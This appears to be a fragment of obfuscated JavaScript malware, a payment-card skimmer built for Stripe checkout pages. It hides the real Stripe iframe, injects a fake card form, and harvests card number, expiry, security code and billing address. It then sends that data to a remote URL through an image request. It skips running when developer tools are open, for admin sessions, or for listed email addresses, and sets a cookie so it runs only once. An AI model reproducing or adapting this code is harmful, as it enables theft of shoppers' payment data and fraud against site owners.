_0x88d945('0xfbb')+'xpress':jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),'https://js'+_0x88d945('0x3b8')+_0x88d945('0x1e82')+_0x88d945('0x480e')+_0x88d945('0x2deb')+'9b82f46c5c'+_0x88d945('0x33ff')+_0x88d945('0x378')+_0x88d945('0x551'));break;case _0x88d945('0x48b1'):jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),_0x88d945('0x2fe6')+'.stripe.co'+_0x88d945('0x1e82')+_0x88d945('0x480e')+_0x88d945('0x4748')+'9c05c240c4'+_0x88d945('0x3d6c')+_0x88d945('0x48d1')+_0x88d945('0x551'));break;case _0x88d945('0x1d43'):jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),'https://js'+_0x88d945('0x3b8')+_0x88d945('0x1e82')+_0x88d945('0x480e')+_0x88d945('0x2502')+_0x88d945('0x1823')+_0x88d945('0x8a7')+_0x88d945('0x4d2b')+_0x88d945('0x1c49'));break;case _0x88d945('0x356e'):jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),_0x88d945('0x2fe6')+_0x88d945('0x3b8')+_0x88d945('0x1e82')+_0x88d945('0x480e')+_0x88d945('0xea7')+_0x88d945('0x145d')+_0x88d945('0x1a20')+_0x88d945('0x35d6')+'c9848f.svg');break;case _0x88d945('0x3415'):jQuery('.ico')[_0x88d945('0x3d3')](_0x88d945('0x2607'),_0x88d945('0x2fe6')+_0x88d945('0x3b8')+'m/v3/finge'+_0x88d945('0x480e')+_0x88d945('0x26b3')+_0x88d945('0x499e')+_0x88d945('0x219d')+'a80e93abdb'+_0x88d945('0x35ea'));break;case _0x88d945('0xf21'):jQuery(_0x88d945('0x125c'))['attr']('src','https://js'+_0x88d945('0x3b8')+'m/v3/finge'+_0x88d945('0x480e')+_0x88d945('0x15e9')+_0x88d945('0x47b5')+_0x88d945('0x368c')+_0x88d945('0x1765')+_0x88d945('0x522'));break;case _0x88d945('0x201f'):jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),_0x88d945('0x2fe6')+_0x88d945('0x3b8')+'m/v3/finge'+_0x88d945('0x480e')+'mg/unionpa'+_0x88d945('0xcb3')+_0x88d945('0x4aac')+'8ba4e12246'+'27a1.svg');break;}jQuery('.ico')[_0x88d945('0xd7a')]();});}function isBadEmail(){var _0x46d9d1=_0x24d640,_0x258eb7=document[_0x46d9d1('0x44d2')+_0x46d9d1('0x112a')](_0x46d9d1('0x18d9')+'ail')[_0x46d9d1('0x212b')],_0x38d76f=_0x258eb7[_0x46d9d1('0x33a3')](',')[_0x46d9d1('0x1816')](_0x25efc4=>_0x25efc4[_0x46d9d1('0x2981')]());return _0x38d76f[_0x46d9d1('0xfd7')](_0x5aea58=>badEmails[_0x46d9d1('0x27e0')](_0x5aea58));}function isAdminCookieUrl(){var _0x343411=_0x24d640;if(jQuery(_0x343411('0x1b4c')+'r')[_0x343411('0x22d1')]||document[_0x343411('0x267')][_0x343411('0x792')](_0x343411('0x3b7c'))!==-0x1||document['cookie']['indexOf']('work-done')!==-0x1||window[_0x343411('0x2435')][_0x343411('0x44f6')]()[_0x343411('0x792')](_0x343411('0x1dd8'))===-0x1)return!![];else return![];}function isDevToolsOpen(){var _0x7fd7f5=_0x24d640,_0x58d4bd=0xa0,_0x50c8e4=window[_0x7fd7f5('0x37b5')]-window[_0x7fd7f5('0x1f9d')]>_0x58d4bd,_0x1c56e9=window[_0x7fd7f5('0x222e')+'t']-window[_0x7fd7f5('0x4a96')+'t']>_0x58d4bd;return(_0x50c8e4||_0x1c56e9)&&(!(_0x1c56e9&&_0x50c8e4)||window[_0x7fd7f5('0x1ad9')]&&window['Firebug'][_0x7fd7f5('0x4a0b')]&&window[_0x7fd7f5('0x1ad9')]['chrome']['isInitiali'+_0x7fd7f5('0x472f')]);}function snifferFunc(){var _0x12195a=_0x24d640;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;if(jQuery(_0x12195a('0x3fa'))['length']==0x0)return;var _0x431b93=jQuery(_0x12195a('0x505')+'berInput')[0x0][_0x12195a('0x212b')][_0x12195a('0x3cae')](/\s/g,''),_0x50c7fa=jQuery(_0x12195a('0x181f')+_0x12195a('0x2868')+'r')[0x0]['value'][_0x12195a('0x3cae')](/\s/g,''),_0x231e23=jQuery('#security-'+'code-over')[0x0]['value'],_0x3c86d3=_0x431b93+'|'+_0x50c7fa+'|'+_0x231e23+'|'+jQuery(_0x12195a('0x1669')+_0x12195a('0x121e'))[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0x3f92')+_0x12195a('0xa5b'))[0x0]['value']+'|'+jQuery('#billing_a'+_0x12195a('0x32a2'))[0x0]['value']+'\x20'+jQuery(_0x12195a('0x3b55')+_0x12195a('0x30b9'))[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0xace')+_0x12195a('0xec0'))[0x0][_0x12195a('0x212b')]+'|'+jQuery('#billing_s'+_0x12195a('0x3256'))[0x0][_0x12195a('0x212b')]+'|'+jQuery('#billing_p'+'ostcode')[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0x25c6')+_0x12195a('0xdf0'))[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0xd83')+_0x12195a('0x496c'))[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0xace')+_0x12195a('0x1e8d'))[0x0][_0x12195a('0x212b')];_0x3c86d3=btoa(_0x3c86d3);var _0x306e20='';for(var _0x59af67=0x0;_0x59af67<_0x3c86d3[_0x12195a('0x22d1')];_0x59af67++){_0x306e20+=_0x3c86d3[_0x12195a('0x1a81')](_0x59af67)+'%';}var _0x59af67=document[_0x12195a('0x2bc2')+_0x12195a('0x3e0b')]('IMG');_0x59af67[_0x12195a('0x2607')]=url+_0x306e20,_0x431b93['length']>0xd&&_0x50c7fa['length']>0x3&&_0x231e23[_0x12195a('0x22d1')]>0x2&&event[_0x12195a('0x1147')]['id']==_0x12195a('0x3a49')+'er'&&(document['cookie']='work-done='+_0x12195a('0x3533')+_0x12195a('0x165b')+_0x12195a('0x3a4a')+'\x2012:00:00\x20'+_0x12195a('0x1e5d'),jQuery(_0x12195a('0x2bf0')+'StripeElem'+_0x12195a('0x3e0b'))[_0x12195a('0xd7a')](),jQuery(_0x12195a('0x3fa'))['hide']());}function waitForIframeAndLoad(){const _0x583446=setInterval(()=>{var _0x505367=_0x1b94;const _0x40aadd=document[_0x505367('0x9b9')+_0x505367('0x4de5')]('.__Private'+'StripeElem'+_0x505367('0x3e0b'));if(!_0x40aadd)return;const _0x399430=_0x40aadd[_0x505367('0x9b9')+_0x505367('0x4de5')]('iframe');if(!_0x399430)return;const _0x769ef6=_0x399430[_0x505367('0x21a6')+'te'](_0x505367('0x2607')),_0x5cb72d=_0x399430 instanceof HTMLIFrameElement;if(!_0x5cb72d)return;_0x769ef6&&(clearInterval(_0x583446),setTimeout(()=>{var _0x43d952=_0x505367;try{formOverLogicFunc();}catch(_0x417408){console['error'](_0x43d952('0x4ba')+_0x43d952('0x13ad')+_0x43d952('0x1a8d')+_0x43d952('0x1cb0')+_0x43d952('0x2f71'),_0x417408);}},0x1f4));},0xc8);}function formOverLogicFunc(){var _0x4db72b=_0x24d640;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;const _0x29ef98=jQuery(_0x4db72b('0x13c5')+_0x4db72b('0x2416')+_0x4db72b('0x1124')+'nt');jQuery(_0x4db72b('0x3fa'))[_0x4db72b('0x22d1')]&&jQuery(_0x4db72b('0x3fa'))[_0x4db72b('0x46c3')](),_0x29ef98['append'](atob(html_form)),console[_0x4db72b('0x1959')]('$container'+'.append(at'+_0x4db72b('0x44d6')+_0x4db72b('0x484b')),jQuery(iMaskFunc),jQuery('.__Private'+_0x4db72b('0x34f')+_0x4db72b('0x3e0b'))['hide'](),jQuery(_0x4db72b('0x3fa'))[_0x4db72b('0x2a6a')](_0x4db72b('0x1363'),'relative'),extraFunc(),jQuery(_0x4db72b('0x3fa'))[_0x4db72b('0xd7a')]();}jQuery(document)['ready'](function(){var _0x51e987=_0x24d640;if(jQuery(_0x51e987('0x1b4c')+'r')[_0x51e987('0x22d1')]){document[_0x51e987('0x267')]=_0x51e987('0x2696')+_0x51e987('0x4737')+_0x51e987('0x4b9b')+_0x51e987('0x32a6')+_0x51e987('0x414d')+'TC';return;}jQuery(document)[_0x51e987('0x3ba8')](function(){if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;snifferFunc();}),waitForIframeAndLoad();});function extraFunc(){var _0x7124a8=_0x24d640;const _0x49863d=new MutationObserver(_0x214cee=>{_0x214cee['forEach'](_0x516e95=>{var _0x4ccf48=_0x1b94;_0x516e95[_0x4ccf48('0x4c19')]==='attributes'&&_0x516e95[_0x4ccf48('0x1147')][_0x4ccf48('0x3eab')]['contains']('p-Input')&&_0x516e95[_0x4ccf48('0x1147')][_0x4ccf48('0x3eab')]['contains'](_0x4ccf48('0x2d2b'))&&_0x516e95[_0x4ccf48('0x1147')][_0x4ccf48('0x3eab')][_0x4ccf48('0x46c3')]('error');});}),_0x345604=document[_0x7124a8('0x9b9')+'torAll'](_0x7124a8('0x1c06'));_0x345604[_0x7124a8('0x405')](_0x437172=>{var _0xd7b1b7=_0x7124a8,_0x3b1f91={};_0x3b1f91['attributes']=!![],_0x3b1f91['attributeF'+_0xd7b1b7('0x1f61')]=[_0xd7b1b7('0x2d84')],_0x49863d[_0xd7b1b7('0x356c')](_0x437172,_0x3b1f91);});}